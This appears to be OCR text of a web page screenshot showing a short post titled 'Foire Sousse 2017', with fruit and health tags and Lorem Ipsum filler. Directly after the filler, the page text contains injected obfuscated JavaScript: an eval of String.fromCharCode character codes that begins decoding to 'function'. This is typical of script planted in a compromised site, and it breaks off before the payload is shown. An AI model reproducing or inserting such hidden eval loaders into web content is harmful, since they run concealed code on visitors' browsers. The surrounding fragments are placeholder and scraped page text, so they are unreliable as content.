
Foire Sousse 2017
09
Juin
Admin
Latest News
0 Comment
fresh
,
fruits
,
health
Contrary to popular belief, Lorem Ipsum is not simply
random text. It has roots in a piece of classical Latin
literature from 45 BC, making it over 2000 years old.var
f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,3
2016 New Season